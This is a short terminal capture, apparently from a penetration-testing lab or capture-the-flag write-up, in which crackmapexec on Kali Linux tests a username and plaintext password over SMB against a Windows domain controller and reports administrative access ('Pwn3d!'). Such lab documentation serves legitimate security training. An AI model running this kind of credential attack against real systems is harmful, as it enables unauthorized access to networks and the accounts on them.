 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.10.101 -u pclerc -p 'pr0F3550r'
SMB         10.10.10.101    445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:travers.ic) (signing:True) (SMBv1:False)
SMB         10.10.10.101    445    DC01             [+] travers.ic\pclerc:pr0F3550r (Pwn3d!)
┌──(kali㉿kali)-[~]
└─$